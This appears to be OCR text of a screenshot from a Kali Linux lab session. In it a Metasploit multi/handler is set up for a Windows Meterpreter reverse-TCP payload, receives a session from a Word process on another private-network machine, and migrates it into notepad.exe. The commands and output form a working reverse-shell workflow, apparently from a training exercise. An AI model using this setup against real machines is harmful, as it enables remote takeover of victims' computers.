 文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Kali-Linux-2020.1-vmwar...
kali@kali: ~/Desktop/cs kali@kali: ~/Desktop/S... kali@kali: ~ output - 文件管理器 05:54 上午
kali@kali: ~
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
\ (oo)____
(__) )\
||--|| *
=[ metasploit v5.0.71-dev ]
+ -- --=[ 1962 exploits - 1095 auxiliary - 336 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.0.104
lhost => 192.168.0.104
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > set AutoRunScript migrate -f
AutoRunScript => migrate -f
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.104:4444
[*] Sending stage (180291 bytes) to 192.168.0.103
[*] Meterpreter session 1 opened (192.168.0.104:4444 -> 192.168.0.103:52073) at 2020-03-21 05:54:14 -0400
[*] Session ID 1 (192.168.0.104:4444 -> 192.168.0.103:52073) processing AutoRunScript 'migrate -f'
[!] Meterpreter scripts are deprecated. Try post/windows/manage/migrate.
[!] Example: run post/windows/manage/migrate OPTION=value [...]
[*] Current server process: WINWORD.EXE (1532)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 6004